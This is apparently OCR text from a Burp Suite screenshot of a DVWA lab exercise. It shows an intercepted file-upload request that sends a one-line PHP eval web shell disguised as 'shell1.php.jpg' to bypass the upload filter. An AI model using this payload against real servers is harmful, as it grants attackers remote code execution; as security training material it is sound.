 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.106.134:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.106.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.106.134/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------133302750017863
Content-Length: 456
Connection: close
Cookie: security=high; PHPSESSID=519iuiqt2let1l5f40qkkpm8u4; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------133302750017863
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------133302750017863
Content-Disposition: form-data; name="uploaded"; filename="shell1.php.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['chopper']);?>
-----------------------------133302750017863
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------133302750017863--